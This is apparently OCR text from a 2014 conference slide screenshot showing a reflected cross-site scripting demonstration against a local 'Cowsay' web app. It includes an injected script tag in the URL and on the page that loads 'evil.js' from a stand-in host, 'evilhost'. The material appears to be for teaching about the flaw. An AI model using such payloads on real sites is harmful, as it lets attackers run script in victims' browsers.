 Firefox File Edit View History Bookmarks Tools Window Help 63% Thu 12:13 pm
http://localho...3C%2Fscript%3E Google URL Shortener
localhost:8888/?term=<script+src%3D Google
Cowsay
<script src="evilhost:8888/evil.js"></script>
Say
 ________________________________________________
<  >
 ------------------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Inspe... Con... Debu... Style E... Pro... Net...
Net CSS JS Security Logging Clear Filter output
the UTF-8 encoding either by changing the encoding of the page itself
to UTF-8 or by specifying accept-charset=utf-8 on the form element.
The character encoding of the HTML document was not declared. The localhost:8888
document will render with garbled text in some browser configurations
if the document contains characters from outside the US-ASCII range.
The character encoding of the page must be declared in the document or
in the transfer protocol.
20 + 21 NOV 2014
SINGAPORE